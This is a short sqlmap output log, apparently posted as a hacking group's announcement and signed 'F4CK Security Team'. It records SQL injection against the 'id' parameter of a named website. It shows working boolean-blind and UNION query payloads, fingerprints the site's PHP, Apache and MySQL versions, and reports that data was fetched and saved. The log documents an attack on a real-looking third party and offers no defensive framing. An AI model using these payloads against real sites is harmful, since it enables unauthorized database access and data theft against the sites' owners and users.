 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=65 AND 1811=1811
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=-2815 UNION ALL SELECT CONCAT(0x7162787071,0x4f785676445363526a
4,0x71626b7671),NULL#
---
[12:07:31] [INFO] testing MySQL
[12:07:31] [INFO] confirming MySQL
[12:07:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL < 5.0.0
[12:07:33] [INFO] fetched data logged to text files under 'C:\ \.sq
map\output\www.cowinbio.com'
[*] shutting down at 12:07:33
F4CK
Security Team